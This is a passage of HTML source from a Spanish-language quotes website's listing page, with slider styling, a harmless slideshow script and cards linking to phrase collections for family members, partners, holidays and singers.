ayuda","contentUrl":"/extern-imagesmensajesconamorcom/50-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda-1.jpg","url":"/60-frases-de-apoyo-para-ayudar-a-quienes-piden-ayuda/"},{"@type":"ImageObject","name":"✓ 40 frases sobre el camino para reflexionar hacia dónde ir","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir-1.jpg","url":"/40-frases-sobre-el-camino-para-reflexionar-hacia-donde-ir/"},{"@type":"ImageObject","name":"✓ 30 Frases para celebrar el Día de Venezuela con orgullo","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo-1.jpg","url":"/30-frases-para-celebrar-el-dia-de-venezuela-con-orgullo/"},{"@type":"ImageObject","name":"✓ 40 frases de indiferencia para reflexionar sobre este sentimiento","contentUrl":"/extern-imagesmensajesconamorcom/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento-1.jpg","url":"/40-frases-de-indiferencia-para-reflexionar-sobre-este-sentimiento/"},{"@type":"ImageObject","name":"✓ 60 frases para pensar en el futuro","contentUrl":"/extern-imagesmensajesconamorcom/60-frases-para-pensar-en-el-futuro-1.jpg","url":"/60-frases-para-pensar-en-el-futuro/"},{"@type":"ImageObject","name":"✓ 36 frases sobre oportunidades para no perderlas","contentUrl":"/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg","url":"/36-frases-sobre-oportunidades-para-no-perderlas/"},{"@type":"ImageObject","name":"✓ +30 Frases de Taburete de sus canciones","contentUrl":"/extern-imagesmensajesconamorcom/30-frases-de-taburete-de-sus-canciones-1.jpg","url":"/30-frases-de-taburete/"},{"@type":"ImageObject","name":"✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría","contentUrl":"/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg","url":"/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">
											<img src="/extern-imagesmensajesconamorcom/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg" alt="✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/" itemprop="headline">✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Guatemala con orgullo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/" itemprop="headline">✓ 30 Frases para celebrar el Día de Guatemala con orgullo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-julio-jaramillo/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-julio-jaramillo-1.jpg" alt="✓ +40 Frases de Julio Jaramillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-julio-jaramillo/" itemprop="headline">✓ +40 Frases de Julio Jaramillo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-julio-jaramillo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" itemprop="headline">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" itemprop="headline">✓ 30 mensajes a la madrina llenos de cariño y amor</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-hermosas-y-emocionantes-para-mama/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-hermosas-y-emocionantes-para-mama-1.jpg" alt="✓ 60 frases hermosas y emocionantes para mamá" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-hermosas-y-emocionantes-para-mama/" itemprop="headline">✓ 60 frases hermosas y emocionantes para mamá</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-hermosas-y-emocionantes-para-mama/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg" alt="✓ 30 frases bonitas para mamá llenas de amor y cariño" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/" itemprop="headline">✓ 30 frases bonitas para mamá llenas de amor y cariño</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">
											<img src="/extern-imagesmensajesconamorcom/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg" alt="✓ 40 mensajes de buenos días para novio que le alegrarán el día" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/" itemprop="headline">✓ 40 mensajes de buenos días para novio que le alegrarán el día</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg" alt="✓ 30 mensajes de cumpleaños para madrina que son puro amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/" itemprop="headline">✓ 30 mensajes de cumpleaños para madrina que son puro amor</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/">
											<img src="/extern-imagesmensajesconamorcom/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg" alt="✓ 58 frases sobre las miradas llamativas y seductoras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/" itemprop="headline">✓ 58 frases sobre las miradas llamativas y seductoras</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/58-frases-sobre-las-miradas-llamativas-y-seductoras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-javier-solis/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-javier-solis-en-canciones-1.jpg" alt="✓ +30 Frases de Javier Solís en canciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-javier-solis/" itemprop="headline">✓ +30 Frases de Javier Solís en canciones</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-javier-solis/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">
											<img src="/extern-imagesmensajesconamorcom/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg" alt="✓ 50 mensajes bonitos para el novio que reafirman el amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/" itemprop="headline">✓ 50 mensajes bonitos para el novio que reafirman el amor</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg" alt="✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/" itemprop="headline">✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/">
											<img src="/extern-imagesmensajesconamorcom/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg" alt="✓ 50 frases de embarazadas que representan este momento mágico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/" itemprop="headline">✓ 50 frases de embarazadas que representan este momento mágico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-frases-de-embarazadas-que-representan-este-momento-magico/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">
											<img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" itemprop="headline">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg" alt="✓ 40 frases de surf para compartir con los amantes de este deporte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/" itemprop="headline">✓ 40 frases de surf para compartir con los amantes de este deporte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">
											<img src="/extern-imagesmensajesconamorcom/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg" alt="✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/" itemprop="headline">✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg" alt="✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/" itemprop="headline">✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg" alt="✓ 40 frases de verano para disfrutar de la mejor temporada del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/" itemprop="headline">✓ 40 frases de verano para disfrutar de la mejor temporada del año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg" alt="✓ 60 frases encantadoras para usar cuando te faltan palabras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/" itemprop="headline">✓ 60 frases encantadoras para usar cuando te faltan palabras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/44-frases-de-amor-para-abrir-tu-corazon/">
											<img src="/extern-imagesmensajesconamorcom/44-frases-de-amor-para-abrir-tu-corazon-1.jpg" alt="✓ 44 frases de amor para abrir tu corazón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/44-frases-de-amor-para-abrir-tu-corazon/" itemprop="headline">✓ 44 frases de amor para abrir tu corazón</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/44-frases-de-amor-para-abrir-tu-corazon/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/48-frases-sobre-el-tiempo-para-inspirarte/">
											<img src="/extern-imagesmensajesconamorcom/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg" alt="✓ 48 frases sobre el tiempo para inspirarte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/48-frases-sobre-el-tiempo-para-inspirarte/" itemprop="headline">✓ 48 frases sobre el tiempo para inspirarte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/48-frases-sobre-el-tiempo-para-inspirarte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg" alt="✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/" itemprop="headline">✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-provocativas-para-tu-pareja/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-provocativas-para-tu-pareja-1.jpg" alt="✓ 40 frases provocativas para tu pareja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-provocativas-para-tu-pareja/" itemprop="headline">✓ 40 frases provocativas para tu pareja</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-provocativas-para-tu-pareja/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

